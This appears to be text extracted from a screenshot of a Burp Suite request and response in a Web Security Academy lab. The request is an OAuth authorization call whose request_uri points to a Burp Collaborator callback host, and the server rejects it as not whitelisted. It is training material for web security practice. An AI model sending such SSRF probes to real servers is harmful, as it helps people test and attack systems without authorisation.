 Request
Raw Params Headers Hex
GET
/auth?request_uri=http://av9qon65nfelsim3nhedopehi8ozco.burpcollaborator.net/xxx&client_id=dqc8t8qjrg0o3ruop
5nxj HTTP/1.1
Host: ac431f991f5477b7805c170902ff00e3.web-security-academy.net
Connection: close
sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac8b1fe71f5e773d804e175500d5009a.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _session=HTMSuNvFnDccIJuZ0Xb7k; _session.legacy=HTMSuNvFnDccIJuZ0Xb7k
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
X-Powered-By: Express
Pragma: no-cache
Cache-Control: no-cache, no-store
Set-Cookie: _session=Qdu6ESuhznuU7jBP70YWU; path=/; expires=Wed, 27 Jan 2021 07:21:12 GMT;
samesite=none; secure; httponly
Set-Cookie: _session.legacy=Qdu6ESuhznuU7jBP70YWU; path=/; expires=Wed, 27 Jan 2021 07:21:12 GMT;
secure; httponly
Location:
https://ac8b1fe71f5e773d804e175500d5009a.web-security-academy.net/oauth-callback?error=invalid_request_uri
&error_description=provided%20request_uri%20is%20not%20whitelisted
Content-Type: text/html; charset=utf-8
Date: Wed, 13 Jan 2021 07:21:12 GMT
Connection: close
Content-Length: 383
Redirecting to <a
href="https://ac8b1fe71f5e773d804e175500d5009a.web-security-academy.net/oauth-callback?error=invalid_reque
st_uri&amp;error_description=provided%20request_uri%20is%20not%20whitelisted">https://ac8b1fe71f5e773d
804e175500d5009a.web-security-academy.net/oauth-callback?error=invalid_request_uri&amp;error_des
cription=provided%20request_uri%20is%20not%20whitelisted</a>.